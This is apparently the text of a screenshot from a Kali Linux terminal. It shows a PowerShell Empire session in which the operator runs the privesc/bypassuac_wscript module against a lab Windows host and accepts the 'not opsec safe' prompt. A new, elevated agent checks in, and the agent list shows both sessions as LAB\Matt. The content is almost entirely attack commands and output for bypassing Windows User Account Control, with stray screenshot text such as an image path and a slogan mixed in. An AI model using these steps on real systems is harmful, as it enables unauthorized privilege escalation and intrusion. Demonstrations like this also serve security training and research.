 (Empire: DHXCVFRRZZG2SYDK) > usemodule privesc/bypassuac_wscript
(Empire: privesc/bypassuac_wscript) > set Listener test
(Empire: privesc/bypassuac_wscript) > execute
[>] Module is not opsec safe, run? [y/N] y
(Empire: privesc/bypassuac_wscript) >
Job started: Debug32_5km58
[+] Initial agent RTXN2EBN34FBCADR from 192.168.99.141 now active
KALI LINUX™
(Empire: privesc/bypassuac_wscript) > agents
"the quieter you become, the more you are able to hear"
[*] Active agents:
Name Internal IP Machine Name Username Process Delay Last Seen
--------- ----------- ------------ --------- ------- ----- --------------------
DHXCVFRRZZG2SYDK 192.168.99.141 WINDOWS2 LAB\Matt powershell/3640 5/0.0 2015-08-31 18:05:06
RTXN2EBN34FBCADR 192.168.99.141 WINDOWS2 *LAB\Matt powershell/1280 5/0.0 2015-08-31 18:05:11